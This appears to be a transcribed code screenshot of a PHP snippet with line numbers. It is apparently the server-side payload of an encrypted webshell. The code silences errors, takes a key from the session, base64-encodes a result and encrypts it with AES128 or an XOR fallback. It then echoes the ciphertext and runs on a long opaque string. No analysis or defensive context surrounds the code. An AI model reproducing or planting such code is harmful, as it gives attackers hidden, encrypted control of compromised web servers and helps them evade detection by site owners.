 2 @error_reporting(0);
3 function main($content)
4 {
5 $result = array();
6 $result["status"] = base64_encode("success");
7 $result["msg"] = base64_encode($content);
8 $key = $_SESSION['k'];
9 echo encrypt(json_encode($result),$key);
10 }
11
12 function encrypt($data,$key)
13 {
14 if(!extension_loaded('openssl'))
15 {
16 for($i=0;$i<strlen($data);$i++) {
17 $data[$i] = $data[$i]^$key[$i+1&15];
18 }
19 return $data;
20 }
21 else
22 {
23 return openssl_encrypt($data, "AES128", $key);
24 }
25 }$content="ktSyNsd9oowOhZUXpwtusQTP7mjcDX6zczGuoWl5cfRf7ojPG4XTpr0mrguZ6jwq9UXI6N3iGFARk9gWVuXK3xovchAZxkgHZsXIPehlLF3umd8gvmvPeG94PDKrNJ3g7gPbw5vblVh7UjdyuntKtONwyxuCVaETxSuydaoGXQPxE
JYo8OGWpvp9cAfGfqh2tCuy0bYlrhFbey4yRvvw7t0dxwISE749fH2wYeN7mvqWJF4TM4HHQhydeKb3iyIPhy90HyuSBpQkSY7fxNM4ljfVx58jgl3igjdSCbkRkYEb9MEe3NQvNZsRwwGnwJOSYSbNtvkxmcvcI8u3evDzd97hXY6WT5xSK9Dtf
WjvYiDPSCgQLZkdyRrHQgrEFXsaZTj00yf16X7SxQntK7apg5jWvO3WSdAwXfjMHAOxIbbvvi3FDFg7u92Du";
26 main($content);